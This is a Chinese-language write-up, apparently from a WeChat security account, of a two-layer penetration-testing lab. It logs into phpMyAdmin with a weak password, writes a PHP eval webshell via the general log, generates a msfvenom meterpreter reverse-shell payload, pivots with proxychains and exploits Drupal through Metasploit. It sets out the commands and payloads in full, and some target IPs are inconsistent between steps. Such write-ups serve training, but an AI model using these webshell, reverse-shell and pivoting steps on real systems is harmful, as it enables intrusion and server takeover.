一、靶机信息

攻击机:kali ip:192.168.0.128第一层靶机:windows ip:192.168.0.129 172.24.10.129第二层靶机:linux ip:172.24.10.128

二、解题思路

利用弱口令进入phpmyadmin后台,获取key6;在phpmyadmin中写马获取第一层靶机的服务器权限,从网站根路径获取key7;在第一层靶机的回收站里面获取key8;以第一层靶机作为跳板机获取第二层靶机的服务器权限,利用find提权获取key。

三、解题步骤

1、nmap扫描第一层靶机(ip:192.168.0.129)开放的端口,发现80端口是开放的。

2、直接访问192.168.0.129发现phpinfo()页面,可以获取网站路径

3、在kaili中利用该命令

gobuster dir -u http://192.168.224.136/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html,zip扫描网站目录,发现key.txt和phpmyadmin页面,访问http://192.168.224.136/key.txt获取到key7

4、访问http://192.168.224.136/phpmyadmin,利用弱口令root/空成功进入后台,发现key6



5、通过phpinfo()泄露的路径,在phpmyadmin中写马

show variables like "%general%";SET GLOBAL general_log='on'SET GLOBAL general_log_file='C:\phpstudy_pro\WWW\1025.php'SELECT '<?php eval($_POST["cmd"]);?>'

成功在网站根目录下写入1025.php木马文件6、利用蚁剑连接,成功获取到服务器权限,在网站根目录下发现key7,回收站中发现key8

7、在kali攻击机上用

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.128 LPORT=4444 -f exe -o mqc.exe生成木马文件mqc.exe,通过蚁剑上传到网站根目录。在攻击机上打开msf,输入

use exploit/multi/handlerset payload windows/meterpreter/reverse_tcp设置好相应的ip和端口,run启动

8、成功反弹shell后,输入run autoroute -s 172.24.10.0/255.255.255.0添加路由

use auxiliary/server/socks_proxyshow optionsset srvhost 127.0.0.1set srvport 9999set version 4arun在攻击机终端中输入

vim /etc/proxychains.conf添加socks4 127.0.0.1 9999,至此,代理设置完成。9、利用

proxychains nmap -sS -Pn 172.24.10.128扫描第二层靶机(ip:172.24.10.128)的端口,发现22、80、111端口是开放的。访问80端口发现是drupal

10、另起终端到msf中搜索drupal的漏洞,选择第一个直接进行利用

proxychains msfconsolesearch drupaluse 1show optionsset RHOSTS 172.24.10.128set payload php/meterpreter/bind_tcprun利用成功后,输入

python -c 'import pty;pty.spawn("/bin/bash")'生成交互式shell,然后利用find进行提权成功获取key

原文始发于微信公众号(暗魂攻防实验室):【渗透测试】记一次某渗透测试靶场writeup

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论